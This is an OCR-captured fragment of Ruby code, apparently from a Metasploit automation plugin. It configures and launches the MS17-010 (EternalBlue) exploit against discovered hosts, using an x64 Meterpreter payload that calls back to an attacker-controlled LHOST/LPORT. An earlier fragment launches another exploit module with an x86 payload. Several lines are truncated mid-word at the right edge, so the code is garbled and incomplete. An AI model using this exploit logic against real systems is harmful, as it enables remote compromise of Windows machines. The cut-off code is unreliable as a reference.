
            'RunAsJob' => true,
            'Payload' => get_x86_payload_name
        })
        @job_ids << mod.job_id
    rescue ::Exception => e
        print_error(e.message)
    end
end
def validate_ms17_010(vuln)
    mod = ms17_010_mod
    mod.datastore['RHOST'] = vuln.host.address
    mod.datastore['RPORT'] = vuln.service ? vuln
    mod.datastore['PAYLOAD'] = get_x64_payload_n
    mod.datastore['LHOST'] = get_lhost
    mod.datastore['LPORT'] = get_x64_meterpreter
    print_status("Validating MS17-010 on #{mod.d
    begin
        mod.exploit_simple({